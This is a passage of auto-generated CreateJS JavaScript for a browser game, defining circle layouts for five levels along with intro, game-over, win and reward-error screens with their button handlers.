	this.circle2.name = "circle2";
	this.circle2.parent = this;
	this.circle2.setTransform(943,331.7,2.408,2.404,0,0,0,0.1,0.1);

	this.circle5 = new lib.sdX82();
	this.circle5.name = "circle5";
	this.circle5.parent = this;
	this.circle5.setTransform(869.2,223,1.927,1.923,0,0,0,0.3,0.1);

	this.circle3 = new lib.sdX82();
	this.circle3.name = "circle3";
	this.circle3.parent = this;
	this.circle3.setTransform(1135.4,402.2,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(796.6,224,1.928,1.923,0,0,0,0.1,0.1);

	this.circle0 = new lib.sdX82();
	this.circle0.name = "circle0";
	this.circle0.parent = this;
	this.circle0.setTransform(736,393.1,2.408,2.404,0,0,0,0.1,0);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(1035.1,39.5,1.927,1.922,0,0,0,0.3,0.1);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(379.5,130.6,1.928,1.923,0,0,0,0.2,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(441.2,47.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(513.5,165,2.41,2.404,0,0,0,0.1,0.1);

	this.circle4_1 = new lib.sdX82();
	this.circle4_1.name = "circle4_1";
	this.circle4_1.parent = this;
	this.circle4_1.setTransform(26.4,31.4,1.927,1.922,0,0,0,0.3,0.1);

	this.circle2_1 = new lib.sdX82();
	this.circle2_1.name = "circle2_1";
	this.circle2_1.parent = this;
	this.circle2_1.setTransform(258,331.7,2.408,2.404,0,0,0,0.1,0.1);

	this.circle5_1 = new lib.sdX82();
	this.circle5_1.name = "circle5_1";
	this.circle5_1.parent = this;
	this.circle5_1.setTransform(184.1,223,1.927,1.923,0,0,0,0.3,0.1);

	this.circle3_1 = new lib.sdX82();
	this.circle3_1.name = "circle3_1";
	this.circle3_1.parent = this;
	this.circle3_1.setTransform(450.3,402.2,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(111.5,224,1.928,1.923,0,0,0,0.1,0.1);

	this.circle0_1 = new lib.sdX82();
	this.circle0_1.name = "circle0_1";
	this.circle0_1.parent = this;
	this.circle0_1.setTransform(50.9,393.1,2.408,2.404,0,0,0,0.1,0);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(350.1,39.5,1.927,1.922,0,0,0,0.3,0.1);

	this.instance = new lib.sdX127();
	this.instance.parent = this;
	this.instance.setTransform(680,0);

	this.instance_1 = new lib.sdX126();
	this.instance_1.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle1_1},{t:this.circle0_1},{t:this.circle6_1},{t:this.circle3_1},{t:this.circle5_1},{t:this.circle2_1},{t:this.circle4_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.circle1},{t:this.circle0},{t:this.circle6},{t:this.circle3},{t:this.circle5},{t:this.circle2},{t:this.circle4},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level5, new cjs.Rectangle(-5,0,1285.1,460), null);


(lib.Level4 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(1122.9,238.6,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(1247.5,199.5,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(1038.8,300.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle4 = new lib.sdX82();
	this.circle4.name = "circle4";
	this.circle4.parent = this;
	this.circle4.setTransform(737.5,63.8,2.408,2.403,0,0,0,0.3,0.1);

	this.circle2 = new lib.sdX82();
	this.circle2.name = "circle2";
	this.circle2.parent = this;
	this.circle2.setTransform(1227.8,326,2.408,2.404,0,0,0,0.1,0.1);

	this.circle5 = new lib.sdX82();
	this.circle5.name = "circle5";
	this.circle5.parent = this;
	this.circle5.setTransform(1230,94.1,2.408,2.404,0,0,0,0.3,0.1);

	this.circle3 = new lib.sdX82();
	this.circle3.name = "circle3";
	this.circle3.parent = this;
	this.circle3.setTransform(722.6,401,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(856.6,187.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle0 = new lib.sdX82();
	this.circle0.name = "circle0";
	this.circle0.parent = this;
	this.circle0.setTransform(745.1,209.3,2.408,2.404,0,0,0,0.1,0);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(869.8,48.1,2.408,2.403,0,0,0,0.3,0.1);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(443,238.6,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(567.6,199.5,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(358.9,300.3,2.41,2.404,0,0,0,0.1,0.1);

	this.circle4_1 = new lib.sdX82();
	this.circle4_1.name = "circle4_1";
	this.circle4_1.parent = this;
	this.circle4_1.setTransform(57.6,63.8,2.408,2.403,0,0,0,0.3,0.1);

	this.circle2_1 = new lib.sdX82();
	this.circle2_1.name = "circle2_1";
	this.circle2_1.parent = this;
	this.circle2_1.setTransform(547.9,326,2.408,2.404,0,0,0,0.1,0.1);

	this.circle5_1 = new lib.sdX82();
	this.circle5_1.name = "circle5_1";
	this.circle5_1.parent = this;
	this.circle5_1.setTransform(550.1,94.1,2.408,2.404,0,0,0,0.3,0.1);

	this.circle3_1 = new lib.sdX82();
	this.circle3_1.name = "circle3_1";
	this.circle3_1.parent = this;
	this.circle3_1.setTransform(42.7,401,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(176.7,187.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle0_1 = new lib.sdX82();
	this.circle0_1.name = "circle0_1";
	this.circle0_1.parent = this;
	this.circle0_1.setTransform(65.2,209.3,2.408,2.404,0,0,0,0.1,0);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(189.9,48.1,2.408,2.403,0,0,0,0.3,0.1);

	this.instance = new lib.sdX124();
	this.instance.parent = this;

	this.instance_1 = new lib.sdX125();
	this.instance_1.parent = this;
	this.instance_1.setTransform(680,0);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle1_1},{t:this.circle0_1},{t:this.circle6_1},{t:this.circle3_1},{t:this.circle5_1},{t:this.circle2_1},{t:this.circle4_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.circle1},{t:this.circle0},{t:this.circle6},{t:this.circle3},{t:this.circle5},{t:this.circle2},{t:this.circle4},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level4, new cjs.Rectangle(0,0,1287.7,460), null);


(lib.Level3 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(1040.9,296.5,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(1231.7,118.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(715.4,247,2.41,2.404,0,0,0,0.1,0.1);

	this.circle4 = new lib.sdX82();
	this.circle4.name = "circle4";
	this.circle4.parent = this;
	this.circle4.setTransform(1181.1,38.7,2.408,2.403,0,0,0,0.3,0.1);

	this.circle2 = new lib.sdX82();
	this.circle2.name = "circle2";
	this.circle2.parent = this;
	this.circle2.setTransform(824.8,285.1,2.408,2.404,0,0,0,0.1,0.1);

	this.circle5 = new lib.sdX82();
	this.circle5.name = "circle5";
	this.circle5.parent = this;
	this.circle5.setTransform(1017.5,132.3,2.408,2.404,0,0,0,0.3,0.1);

	this.circle3 = new lib.sdX82();
	this.circle3.name = "circle3";
	this.circle3.parent = this;
	this.circle3.setTransform(1042.9,397.9,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(979,217.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(814.9,110.9,2.408,2.403,0,0,0,0.3,0.1);

	this.circle0 = new lib.sdX82();
	this.circle0.name = "circle0";
	this.circle0.parent = this;
	this.circle0.setTransform(1195.3,363.7,2.408,2.404,0,0,0,0.1,0);

	this.instance = new lib.sdX123();
	this.instance.parent = this;
	this.instance.setTransform(680,0);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(361.8,296.5,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(541.8,122.9,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(36.3,247,2.41,2.404,0,0,0,0.1,0.1);

	this.circle4_1 = new lib.sdX82();
	this.circle4_1.name = "circle4_1";
	this.circle4_1.parent = this;
	this.circle4_1.setTransform(502,38.7,2.408,2.403,0,0,0,0.3,0.1);

	this.circle2_1 = new lib.sdX82();
	this.circle2_1.name = "circle2_1";
	this.circle2_1.parent = this;
	this.circle2_1.setTransform(154.1,296.5,2.408,2.404,0,0,0,0.1,0.1);

	this.circle5_1 = new lib.sdX82();
	this.circle5_1.name = "circle5_1";
	this.circle5_1.parent = this;
	this.circle5_1.setTransform(338.4,132.3,2.408,2.404,0,0,0,0.3,0.1);

	this.circle3_1 = new lib.sdX82();
	this.circle3_1.name = "circle3_1";
	this.circle3_1.parent = this;
	this.circle3_1.setTransform(363.8,397.9,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(299.9,217.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(135.8,110.9,2.408,2.403,0,0,0,0.3,0.1);

	this.circle0_1 = new lib.sdX82();
	this.circle0_1.name = "circle0_1";
	this.circle0_1.parent = this;
	this.circle0_1.setTransform(516.2,363.7,2.408,2.404,0,0,0,0.1,0);

	this.instance_1 = new lib.sdX122();
	this.instance_1.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.circle0_1},{t:this.circle1_1},{t:this.circle6_1},{t:this.circle3_1},{t:this.circle5_1},{t:this.circle2_1},{t:this.circle4_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.instance},{t:this.circle0},{t:this.circle1},{t:this.circle6},{t:this.circle3},{t:this.circle5},{t:this.circle2},{t:this.circle4},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level3, new cjs.Rectangle(-2.5,0,1282.5,460), null);


(lib.Level2 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(1213.5,227.5,1.928,1.923,0,0,0,0.1,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(714.1,138.8,1.928,1.923,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(805.1,259.9,1.928,1.923,0,0,0,0.1,0.1);

	this.circle4 = new lib.sdX82();
	this.circle4.name = "circle4";
	this.circle4.parent = this;
	this.circle4.setTransform(846.9,56.8,1.927,1.922,0,0,0,0.3,0.1);

	this.circle2 = new lib.sdX82();
	this.circle2.name = "circle2";
	this.circle2.parent = this;
	this.circle2.setTransform(930.9,288.1,1.927,1.923,0,0,0,0.1,0.1);

	this.circle5 = new lib.sdX82();
	this.circle5.name = "circle5";
	this.circle5.parent = this;
	this.circle5.setTransform(966.6,155.3,1.927,1.923,0,0,0,0.3,0.1);

	this.circle3 = new lib.sdX82();
	this.circle3.name = "circle3";
	this.circle3.parent = this;
	this.circle3.setTransform(832.2,342.5,1.927,1.923,0,0,0,0.1,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(1062.7,188.4,1.928,1.923,0,0,0,0.1,0.1);

	this.circle0 = new lib.sdX82();
	this.circle0.name = "circle0";
	this.circle0.parent = this;
	this.circle0.setTransform(1048.7,331.9,1.927,1.923,0,0,0,0.1,0);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(1184.2,39.2,1.927,1.922,0,0,0,0.3,0.1);

	this.instance = new lib.Bitmap3_1();
	this.instance.parent = this;
	this.instance.setTransform(680,0);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(524.5,230.7,1.928,1.923,0,0,0,0.1,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(40.4,142,1.928,1.923,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(131.3,263.1,1.928,1.923,0,0,0,0.1,0.1);

	this.circle4_1 = new lib.sdX82();
	this.circle4_1.name = "circle4_1";
	this.circle4_1.parent = this;
	this.circle4_1.setTransform(166.9,62.5,1.927,1.922,0,0,0,0.3,0.1);

	this.circle2_1 = new lib.sdX82();
	this.circle2_1.name = "circle2_1";
	this.circle2_1.parent = this;
	this.circle2_1.setTransform(257.2,291.3,1.927,1.923,0,0,0,0.1,0.1);

	this.circle5_1 = new lib.sdX82();
	this.circle5_1.name = "circle5_1";
	this.circle5_1.parent = this;
	this.circle5_1.setTransform(292.9,158.5,1.927,1.923,0,0,0,0.3,0.1);

	this.circle3_1 = new lib.sdX82();
	this.circle3_1.name = "circle3_1";
	this.circle3_1.parent = this;
	this.circle3_1.setTransform(158.4,345.7,1.927,1.923,0,0,0,0.1,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(388.9,191.6,1.928,1.923,0,0,0,0.1,0.1);

	this.circle0_1 = new lib.sdX82();
	this.circle0_1.name = "circle0_1";
	this.circle0_1.parent = this;
	this.circle0_1.setTransform(364.5,330.3,1.927,1.923,0,0,0,0.1,0);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(501.6,44,1.927,1.922,0,0,0,0.3,0.1);

	this.instance_1 = new lib.sdX120();
	this.instance_1.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.circle1_1},{t:this.circle0_1},{t:this.circle6_1},{t:this.circle3_1},{t:this.circle5_1},{t:this.circle2_1},{t:this.circle4_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.instance},{t:this.circle1},{t:this.circle0},{t:this.circle6},{t:this.circle3},{t:this.circle5},{t:this.circle2},{t:this.circle4},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level2, new cjs.Rectangle(0,0,1280,460), null);


(lib.Level1 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle4 = new lib.sdX82();
	this.circle4.name = "circle4";
	this.circle4.parent = this;
	this.circle4.setTransform(781.5,195.2,2.408,2.403,0,0,0,0.3,0.1);

	this.circle2 = new lib.sdX82();
	this.circle2.name = "circle2";
	this.circle2.parent = this;
	this.circle2.setTransform(1023,119.3,2.408,5.232,13.4,0,0,0.2,0.2);

	this.circle5 = new lib.sdX82();
	this.circle5.name = "circle5";
	this.circle5.parent = this;
	this.circle5.setTransform(917.1,156.4,2.408,2.404,0,0,0,0.3,0.1);

	this.circle3 = new lib.sdX82();
	this.circle3.name = "circle3";
	this.circle3.parent = this;
	this.circle3.setTransform(1176.5,140.8,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6 = new lib.sdX82();
	this.circle6.name = "circle6";
	this.circle6.parent = this;
	this.circle6.setTransform(1100.6,419,2.41,2.404,0,0,0,0.1,0.1);

	this.circle0 = new lib.sdX82();
	this.circle0.name = "circle0";
	this.circle0.parent = this;
	this.circle0.setTransform(1162.6,20.8,2.408,2.404,0,0,0,0.1,0);

	this.circle1 = new lib.sdX82();
	this.circle1.name = "circle1";
	this.circle1.parent = this;
	this.circle1.setTransform(857,112,2.408,2.403,0,0,0,0.3,0.1);

	this.circle2_1 = new lib.sdX82();
	this.circle2_1.name = "circle2_1";
	this.circle2_1.parent = this;
	this.circle2_1.setTransform(339.7,112.2,2.408,5.232,13.4,0,0,0.2,0.2);

	this.circle4_1 = new lib.sdX82();
	this.circle4_1.name = "circle4_1";
	this.circle4_1.parent = this;
	this.circle4_1.setTransform(104.3,193.6,2.408,2.403,0,0,0,0.3,0.1);

	this.circle5_1 = new lib.sdX82();
	this.circle5_1.name = "circle5_1";
	this.circle5_1.parent = this;
	this.circle5_1.setTransform(241.9,155.8,2.408,2.404,0,0,0,0.3,0.1);

	this.circle3_1 = new lib.sdX82();
	this.circle3_1.name = "circle3_1";
	this.circle3_1.parent = this;
	this.circle3_1.setTransform(505.3,146.2,2.409,2.404,0,0,0,0.1,0.1);

	this.circle6_1 = new lib.sdX82();
	this.circle6_1.name = "circle6_1";
	this.circle6_1.parent = this;
	this.circle6_1.setTransform(423.4,417.5,2.41,2.404,0,0,0,0.1,0.1);

	this.circle0_1 = new lib.sdX82();
	this.circle0_1.name = "circle0_1";
	this.circle0_1.parent = this;
	this.circle0_1.setTransform(485.4,19.2,2.408,2.404,0,0,0,0.1,0);

	this.circle1_1 = new lib.sdX82();
	this.circle1_1.name = "circle1_1";
	this.circle1_1.parent = this;
	this.circle1_1.setTransform(179.8,110.5,2.408,2.403,0,0,0,0.3,0.1);

	this.instance = new lib.sdX133();
	this.instance.parent = this;
	this.instance.setTransform(680,0);

	this.instance_1 = new lib.sdX132();
	this.instance_1.parent = this;
	this.instance_1.setTransform(2,0);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle1_1},{t:this.circle0_1},{t:this.circle6_1},{t:this.circle3_1},{t:this.circle5_1},{t:this.circle4_1},{t:this.circle2_1},{t:this.circle1},{t:this.circle0},{t:this.circle6},{t:this.circle3},{t:this.circle5},{t:this.circle2},{t:this.circle4}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level1, new cjs.Rectangle(2,-19.2,1278,479.3), null);


(lib.IntroScreen = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		this.stop();
		var thisScreen = this;
		gamevars(6, [onmbutton]);
		
		gamevars(0).playingLevel = 1;
		
		function nextCall() {
			gamevars(0).saveGame();
			gamevars(4, thisScreen);
			gamevars(7, [onmbutton]);
			gamevars(3, new lib.LevelSelect());
		}
		function onmbutton(eobj) {
			switch (eobj.target.getName()) {
				case "playButton":
					gamevars(42, [nextCall]);
					break;
				
				
			}
		}
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(1));

	// Layer 1
	this.instance = new lib.Bitmap7();
	this.instance.parent = this;
	this.instance.setTransform(26,20,0.96,0.96);

	this.instance_1 = new lib.sdX33();
	this.instance_1.parent = this;
	this.instance_1.setTransform(489.9,637.7,0.99,0.99,0,0,0,0.6,0.7);

	this.instance_2 = new lib.sdX26();
	this.instance_2.parent = this;
	this.instance_2.setTransform(640.6,637.7,0.99,0.99,0,0,0,0.6,0.7);

	this.playButton = new lib.sdX48();
	this.playButton.name = "playButton";
	this.playButton.parent = this;
	this.playButton.setTransform(790.8,637.2,0.99,0.99,0,0,0,0.1,0.2);
	new cjs.ButtonHelper(this.playButton, 0, 1, 2, false, new lib.sdX48(), 3);

	this.instance_3 = new lib.Background();
	this.instance_3.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_3},{t:this.playButton},{t:this.instance_2},{t:this.instance_1},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.IntroScreen, new cjs.Rectangle(0,0,1280,720), null);


(lib.GameOver = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		this.stop();
		var thisClip = this;
		function updateScore() {
			thisClip.total_txt.text = "TOTAL SCORE: " +  gamevars(0).totalScore();
			
			
		}
		createjs.Tween.get(thisClip, {
			useTicks: true
		}).wait(1).call(updateScore);
		gamevars(6, [onmbutton]);
		
		function nextCall() {
			gamevars(7, [onmbutton]);
			gamevars(4, thisClip);
			gamevars(3, new lib.GamePlay());
		}
		function onmbutton(eobj) {
			switch (eobj.target.getName()) {
				case "retryBtn":
					gamevars(42, [nextCall]);
					break;
				case "mainmenu":
					gamevars(7, [onmbutton]);
					gamevars(4, thisClip);
					gamevars(3, new lib.IntroScreen());
					break;
				
			}
		}
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(1));

	// Layer 1
	this.total_txt = new cjs.Text("TOTAL SCORE: 2000", "50px 'Passion One'", "#FFFF99");
	this.total_txt.name = "total_txt";
	this.total_txt.textAlign = "center";
	this.total_txt.lineHeight = 55;
	this.total_txt.lineWidth = 491;
	this.total_txt.parent = this;
	this.total_txt.setTransform(640,296.3,1.2,1.2);

	this.instance = new lib.Bitmap8();
	this.instance.parent = this;
	this.instance.setTransform(347.7,285.5);

	this.instance_1 = new lib.sdX160();
	this.instance_1.parent = this;
	this.instance_1.setTransform(362,59);

	this.retryBtn = new lib.sdX17();
	this.retryBtn.name = "retryBtn";
	this.retryBtn.parent = this;
	this.retryBtn.setTransform(796.5,575.1,0.959,0.959);
	new cjs.ButtonHelper(this.retryBtn, 0, 1, 2, false, new lib.sdX17(), 3);

	this.subscoreapi = new lib.sdX14();
	this.subscoreapi.name = "subscoreapi";
	this.subscoreapi.parent = this;
	this.subscoreapi.setTransform(640.1,575.1,0.959,0.959,0,0,0,0.1,0);
	new cjs.ButtonHelper(this.subscoreapi, 0, 1, 2, false, new lib.sdX14(), 3);

	this.mainmenu = new lib.sdX11();
	this.mainmenu.name = "mainmenu";
	this.mainmenu.parent = this;
	this.mainmenu.setTransform(483.6,575.1,0.959,0.959);
	new cjs.ButtonHelper(this.mainmenu, 0, 1, 2, false, new lib.sdX11(), 3);

	this.instance_2 = new lib.sdX158();
	this.instance_2.parent = this;
	this.instance_2.setTransform(248,12);

	this.instance_3 = new lib.Background();
	this.instance_3.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_3},{t:this.instance_2},{t:this.mainmenu},{t:this.subscoreapi},{t:this.retryBtn},{t:this.instance_1},{t:this.instance},{t:this.total_txt}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.GameOver, new cjs.Rectangle(0,0,1280,720), null);


(lib.sdX25 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX24();
	this.instance.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1.05,scaleY:1.05},4).to({scaleX:1,scaleY:1},5).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-126,-35,252,70);


(lib.sdX23 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 2
	this.instance = new lib.sdX24();
	this.instance.parent = this;
	this.instance.setTransform(0.5,-7);

	this.instance_1 = new lib.sdX25();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0.5,-7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]}).to({state:[{t:this.instance_1}]},1).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]},1).to({state:[{t:this.instance,p:{scaleX:1.05,scaleY:1.05,y:-7.3}}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-125.5,-42,252,70);


(lib.AwardNResult = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		this.stop();
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(1));

	// Bitmap 2
	this.text = new cjs.Text("Due to network interruption or any other problem, reward is not available at this time. Please try after some moments.", "37px 'Passion One'", "#FFCC99");
	this.text.textAlign = "center";
	this.text.lineHeight = 43;
	this.text.lineWidth = 445;
	this.text.parent = this;
	this.text.setTransform(640,238.7);

	this.instance = new lib._17896220();
	this.instance.parent = this;
	this.instance.setTransform(402.6,140.1);

	this.nextNR = new lib.sdX1();
	this.nextNR.name = "nextNR";
	this.nextNR.parent = this;
	this.nextNR.setTransform(640.2,504,1,1,0,0,0,0.2,0.1);
	new cjs.ButtonHelper(this.nextNR, 0, 1, 2, false, new lib.sdX1(), 3);

	this.instance_1 = new lib.sdX158();
	this.instance_1.parent = this;
	this.instance_1.setTransform(365.6,116.1,0.7,0.7);

	this.instance_2 = new lib.Bitmap14();
	this.instance_2.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_2},{t:this.instance_1},{t:this.nextNR},{t:this.instance},{t:this.text}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.AwardNResult, new cjs.Rectangle(0,0,1280,720), null);


(lib.WinScreen = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		var winscreen = this;
		gamevars(6, [onMouseClick]);
		this.stop();
		createjs.Tween.get(winscreen).wait(5).call(updateScore);
		function updateScore() {
			winscreen.total_txt.text = "TOTAL SCORE: " + gamevars(0).totalScore();
		}
		
		function nextCall() {
			gamevars(7, [onMouseClick]);
			gamevars(4, winscreen);
			gamevars(3, new lib.IntroScreen());
		}
		
		function onMouseClick(event) {
		
			switch (event.target.getName()) {
				case "mainmenu":
					gamevars(42, [nextCall]);
					break;
		
			}
		}
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(1));

	// Layer 1
	this.instance = new lib.Bitmap2();
	this.instance.parent = this;
	this.instance.setTransform(343.5,59.4);

	this.total_txt = new cjs.Text("TOTAL SCORE: 2000", "50px 'Passion One'", "#FFFF99");
	this.total_txt.name = "total_txt";
	this.total_txt.textAlign = "center";
	this.total_txt.lineHeight = 55;
	this.total_txt.lineWidth = 491;
	this.total_txt.parent = this;
	this.total_txt.setTransform(640.4,297.8,1.2,1.2);

	this.instance_1 = new lib.Bitmap8();
	this.instance_1.parent = this;
	this.instance_1.setTransform(348,285);

	this.subscoreapi = new lib.sdX14();
	this.subscoreapi.name = "subscoreapi";
	this.subscoreapi.parent = this;
	this.subscoreapi.setTransform(747.9,576.2,1,1,0,0,0,0.1,0);
	new cjs.ButtonHelper(this.subscoreapi, 0, 1, 2, false, new lib.sdX14(), 3);

	this.mainmenu = new lib.sdX11();
	this.mainmenu.name = "mainmenu";
	this.mainmenu.parent = this;
	this.mainmenu.setTransform(533.1,576.2,1,1,0,0,0,0.1,0);
	new cjs.ButtonHelper(this.mainmenu, 0, 1, 2, false, new lib.sdX11(), 3);

	this.instance_2 = new lib.sdX158();
	this.instance_2.parent = this;
	this.instance_2.setTransform(248,11.5);

	this.instance_3 = new lib.Background();
